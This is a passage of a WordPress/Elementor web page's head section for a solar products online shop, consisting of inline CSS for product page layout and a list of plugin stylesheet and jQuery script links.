.elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-ac77049 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-b25d71c > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-cd458a3 > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-a7abea7{padding:25px 25px 0px 25px;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-695c654 img{width:130px;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:50%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:50%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:50%;}.elementor-31124 .elementor-element.elementor-element-3508490 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:50%;}.elementor-31124 .elementor-element.elementor-element-60907d7 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-575f308{margin-top:0px;margin-bottom:20px;}.elementor-31124 .elementor-element.elementor-element-d63cb6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-e0b12d5{width:80%;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-widget-container{text-align:center;}.elementor-31124 .elementor-element.elementor-element-a29ed7b{width:var( --container-widget-width, 261px );max-width:261px;--container-widget-width:261px;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-31124 .elementor-element.elementor-element-852a0d1{width:20%;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-31124 .elementor-element.elementor-element-e9541ed{--grid-template-columns:repeat(0, auto);}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-widget-container{text-align:right;}.elementor-31124 .elementor-element.elementor-element-e9541ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-icon{border-radius:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-31124 .elementor-element.elementor-element-3559972{width:50%;}.elementor-31124 .elementor-element.elementor-element-e31d211{width:50%;}.elementor-31124 .elementor-element.elementor-element-b25d71c{width:50%;}.elementor-31124 .elementor-element.elementor-element-cd458a3{width:50%;}.elementor-31124 .elementor-element.elementor-element-aa9c332{width:100%;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:25%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:25%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:25%;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:25%;}}
.elementor-31363 .elementor-element.elementor-element-39f46ca > .elementor-widget-container{padding:0px 0px 0px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-viewport{border-radius:20px 20px 20px 20px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-viewport:not(:last-child){margin-bottom:0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#7C7C7C;border-radius:10px 10px 10px 10px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-control-thumbs li{padding-right:calc(0px / 2);padding-left:calc(0px / 2);padding-bottom:0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-39f46ca .flex-control-thumbs{margin-right:calc(-0px / 2);margin-left:calc(-0px / 2);}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31363 .elementor-element.elementor-element-a44b5d8{text-align:start;}.elementor-31363 .elementor-element.elementor-element-a44b5d8 .elementor-heading-title{font-size:22px;font-weight:500;line-height:28px;-webkit-text-stroke-color:#000;stroke:#000;color:#505AC7;}.elementor-31363 .elementor-element.elementor-element-fa2a049 > .elementor-widget-container{margin:-15px 0px -10px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-fa2a049 .star-rating{color:var( --e-global-color-4cc7ccf );font-size:1.2em;}.woocommerce .elementor-31363 .elementor-element.elementor-element-fa2a049 .star-rating::before{color:#E5E5E5;}.woocommerce .elementor-31363 .elementor-element.elementor-element-fa2a049 .woocommerce-review-link{color:var( --e-global-color-5077042 );font-size:17px;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31363 .elementor-element.elementor-element-d77ca8c > .elementor-widget-container{margin:-5px 0px -10px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price{color:#DD0000E0;font-size:23px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price ins{color:#DD0000E0;text-decoration:none;}body:not(.rtl) .elementor-31363 .elementor-element.elementor-element-d77ca8c:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-31363 .elementor-element.elementor-element-d77ca8c:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-31363 .elementor-element.elementor-element-d77ca8c.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-31363 .elementor-element.elementor-element-45234f3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31363 .elementor-element.elementor-element-45234f3{margin-top:-19px;margin-bottom:0px;}.elementor-widget-wc-add-to-cart .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button{background-color:#FDCC0D;font-family:"Roboto", Sans-serif;font-weight:500;fill:#3D3D3D;color:#3D3D3D;border-radius:25px 25px 25px 25px;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button:hover, .elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button:focus{background-color:transparent;color:#3D3D3D;background-image:linear-gradient(180deg, #F8C604 0%, #F8C604 100%);}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button-content-wrapper{flex-direction:row;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button:hover svg, .elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button:focus svg{fill:#3D3D3D;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button{background-color:#28D146;font-family:"Roboto", Sans-serif;font-size:20.5px;font-weight:500;border-style:solid;border-radius:25px 25px 25px 25px;padding:11px 20px 11px 20px;}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button-content-wrapper{flex-direction:row;}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-31363 .elementor-element.elementor-element-1085654 > .elementor-widget-container{margin:0px 0px -20px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-1085654 .stock{color:#133B1E;}.elementor-31363 .elementor-element.elementor-element-5b48940:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(11px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(11px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body:not(.rtl) .elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-11px/2) + (-1px/2) );}body:not.rtl .elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-11px/2) - (1px/2) );}.elementor-31363 .elementor-element.elementor-element-5b48940{font-size:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31363 .elementor-element.elementor-element-7643941 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-31363 .elementor-element.elementor-element-7643941 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:500;text-decoration:underline;color:#505AC7;}.elementor-31363 .elementor-element.elementor-element-63970be > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-88994e7 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li a{color:#000000;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li{background-color:#FDCC0D;border-color:#FFFFFF;border-radius:10px 10px 0 0;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs .woocommerce-Tabs-panel{border-color:#A46497;border-width:2px 2px 2px 2px;margin-top:-2px;border-radius:10px 10px 10px 10px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li.active a{color:#000000;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li.active{background-color:#FFFFFF;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:#FFFFFF;border-color:#A46497 #A46497 #FFFFFF #A46497;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li:not(.active){border-bottom-color:#A46497;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs .woocommerce-Tabs-panel h2{text-decoration:underline;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs{margin-left:10px;margin-right:10px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product{--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-style:solid;border-width:0px 0px 2px 0px;border-radius:3px;padding:0px 0px 6px 0px;border-color:var( --e-global-color-2cb3651 );}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:5px 5px 5px 5px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-weight:400;}.woocommerce .elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .products > h2{color:var( --e-global-color-489260e );font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .star-rating{color:var( --e-global-color-4cc7ccf );font-size:1em;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .star-rating::before{color:#FDCC0D;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price{color:#DD0000E0;font-weight:400;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price ins{color:#DD0000E0;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price ins .amount{color:#DD0000E0;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price del{color:#DD0000E0;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price del .amount{color:#DD0000E0;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price del {font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .button{color:#3D3D3D;background-color:#FDCC0D;font-family:"Roboto", Sans-serif;font-weight:500;border-radius:25px 25px 25px 25px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .button:hover{color:#424242;background-color:var( --e-global-color-2cb3651 );border-color:var( --e-global-color-3a32c3d );}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product span.onsale{display:block;background-color:#DD0000E0;border-radius:18px;min-width:60px;min-height:30px;line-height:30px;}@media(max-width:1024px) and (min-width:768px){.elementor-31363 .elementor-element.elementor-element-697dc4e{width:65%;}.elementor-31363 .elementor-element.elementor-element-dc5bfde{width:35%;}}@media(max-width:1024px){.elementor-31363 .elementor-element.elementor-element-a44b5d8 .elementor-heading-title{font-size:20px;}.elementor-31363 .elementor-element.elementor-element-d77ca8c > .elementor-widget-container{margin:0px 0px -15px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price{font-size:20px;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button{padding:12px 12px 12px 12px;}.elementor-31363 .elementor-element.elementor-element-97dbfcf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button{font-size:20px;padding:11px 10px 11px 10px;}.elementor-31363 .elementor-element.elementor-element-1085654 > .elementor-widget-container{margin:-3px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-5b48940:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(7px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(7px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body:not(.rtl) .elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-7px/2) + (-1px/2) );}body:not.rtl .elementor-31363 .elementor-element.elementor-element-5b48940.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-7px/2) - (1px/2) );}.elementor-31363 .elementor-element.elementor-element-5b48940{font-size:16px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-31363 .elementor-element.elementor-element-530b8f6 > .elementor-element-populated{margin:-18px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31363 .elementor-element.elementor-element-39f46ca > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-31363 .elementor-element.elementor-element-b6feba9 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-31363 .elementor-element.elementor-element-a44b5d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-a44b5d8 .elementor-heading-title{font-size:19px;line-height:1.2em;letter-spacing:0px;}.elementor-31363 .elementor-element.elementor-element-fa2a049 > .elementor-widget-container{margin:-18px 0px -10px 0px;}.elementor-31363 .elementor-element.elementor-element-d77ca8c > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price{font-size:16px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-d77ca8c .price ins{font-size:20px;}.elementor-31363 .elementor-element.elementor-element-45234f3{padding:0px 0px 8px 0px;}.elementor-31363 .elementor-element.elementor-element-697dc4e{width:65%;}.elementor-31363 .elementor-element.elementor-element-d92b0cc .elementor-button{font-size:16px;padding:10px 9px 10px 9px;}.elementor-31363 .elementor-element.elementor-element-dc5bfde{width:35%;}.elementor-bc-flex-widget .elementor-31363 .elementor-element.elementor-element-dc5bfde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31363 .elementor-element.elementor-element-dc5bfde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31363 .elementor-element.elementor-element-97dbfcf .elementor-button{font-size:18px;padding:10px 6px 10px 6px;}.elementor-31363 .elementor-element.elementor-element-1085654 > .elementor-widget-container{margin:0px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-5b48940 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-5b48940{font-size:16px;}.elementor-31363 .elementor-element.elementor-element-7643941 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-31363 .elementor-element.elementor-element-7643941{text-align:start;}.elementor-31363 .elementor-element.elementor-element-63970be > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-31363 .elementor-element.elementor-element-88994e7 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs ul.wc-tabs li a{font-size:11.5px;letter-spacing:-0.5px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-88994e7 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-size:20px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product{text-align:left;padding:0px 0px 10px 0px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products  ul.products{grid-column-gap:6px;grid-row-gap:20px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:5px 5px 5px 5px;margin-bottom:1px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:14px;}.woocommerce .elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products .products > h2{text-align:center;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price{font-size:14px;}.elementor-31363 .elementor-element.elementor-element-533b223.elementor-wc-products ul.products li.product .price del {font-size:13px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://kenbrooksolar.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kenbrooksolar.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kenbrooksolar.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743914346' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kenbrooksolar.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743914369' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
